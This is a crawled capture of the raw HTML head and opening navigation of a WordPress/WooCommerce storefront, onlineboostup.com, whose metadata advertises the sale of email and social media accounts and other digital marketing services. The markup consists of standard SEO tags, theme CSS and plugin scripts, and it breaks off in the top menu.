

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlineboostup.com/
body_size: 29773
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://onlineboostup.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Digital Marketing Service Online - Buy E-mail &amp; Social Accounts, Web 2.0</title>
	<meta name="description" content="Buy Email &amp; Social Accounts, Web 2.0 Services. We offer complete packages of efficient digital marketing services that we adapt to fit your company&#039;s needs." />
	<link rel="canonical" href="https://onlineboostup.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Digital Marketing Service Online - Buy E-mail &amp; Social Accounts, Web 2.0" />
	<meta property="og:description" content="Buy Email &amp; Social Accounts, Web 2.0 Services. We offer complete packages of efficient digital marketing services that we adapt to fit your company&#039;s needs." />
	<meta property="og:url" content="https://onlineboostup.com/" />
	<meta property="og:site_name" content="OnlineBoostup" />
	<meta property="article:publisher" content="https://web.facebook.com/onlineboostup" />
	<meta property="article:modified_time" content="2021-05-21T08:18:25+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onlineboostup" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://onlineboostup.com/","url":"https://onlineboostup.com/","name":"Digital Marketing Service Online - Buy E-mail & Social Accounts, Web 2.0","isPartOf":{"@id":"https://onlineboostup.com/#website"},"datePublished":"2018-02-19T19:33:07+00:00","dateModified":"2021-05-21T08:18:25+00:00","description":"Buy Email & Social Accounts, Web 2.0 Services. We offer complete packages of efficient digital marketing services that we adapt to fit your company's needs.","breadcrumb":{"@id":"https://onlineboostup.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://onlineboostup.com/"]}]},{"@type":"BreadcrumbList","@id":"https://onlineboostup.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://onlineboostup.com/#website","url":"https://onlineboostup.com/","name":"OnlineBoostup","description":"Digital Marketing Services Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onlineboostup.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<meta name="msvalidate.01" content="F0E992C7F8C7E39F109DEF269E46598F" />
	<meta name="google-site-verification" content="5J_-TYawANfmsDkr53IgRxgddodn0WKxbshiiHfGqCA" />
	<meta name="yandex-verification" content="b22399aa6efbeb27" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OnlineBoostup &raquo; Feed" href="https://onlineboostup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OnlineBoostup &raquo; Comments Feed" href="https://onlineboostup.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onlineboostup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonlineboostup.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onlineboostup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonlineboostup.com%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://onlineboostup.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://onlineboostup.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://onlineboostup.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://onlineboostup.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://onlineboostup.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://onlineboostup.com/wp-content/themes/electro/style.min.css?ver=3.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://onlineboostup.com/wp-content/themes/electro/assets/css/colors/yellow.min.css?ver=3.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://onlineboostup.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11753646016' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://onlineboostup.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://onlineboostup.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_189aef86adc9f8fdb977d4f4da4fbb45","fragment_name":"wc_fragments_189aef86adc9f8fdb977d4f4da4fbb45","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onlineboostup.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://onlineboostup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onlineboostup.com/wp-json/wp/v2/pages/62" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onlineboostup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://onlineboostup.com/' />
<meta name="generator" content="Redux 4.5.10" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://onlineboostup.com/wp-content/uploads/2018/03/Onlineboostup-favicon-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://onlineboostup.com/wp-content/uploads/2018/03/Onlineboostup-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onlineboostup.com/wp-content/uploads/2018/03/Onlineboostup-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://onlineboostup.com/wp-content/uploads/2018/03/Onlineboostup-favicon-1.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tagged_as {
display: none !important;
}

.product_meta .tagged_as {
display:none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-integration-css-css' href='https://onlineboostup.com/wp-content/plugins/custom-payment-gateways-woocommerce/build/style-index.css?ver=236eb729738f64b534be' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://onlineboostup.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://onlineboostup.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="home wp-singular page-template-default page page-id-62 wp-theme-electro theme-electro woocommerce-no-js group-blog wpb-js-composer js-comp-ver-7.3 vc_responsive">
	<div class="off-canvas-wrapper w-100 position-relative">
<div id="page" class="hfeed site">
			<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
		
			
		<div class="top-bar hidden-lg-down d-none d-xl-block">
			<div class="container clearfix">
			<ul id="menu-top-left" class="nav nav-inline float-start electro-animate-dropdown flip"><li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-62 current_page_item menu-item-254 active"><a title="Home" href="https://onlineboostup.com/">Home</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-369 dropdown"><a title="News" href="https://onlineboostup.com/category/news/" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">News</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a title="Videos" href="https://onlineboostup.com/category/videos/">Videos</a></li>
</ul>
</li>
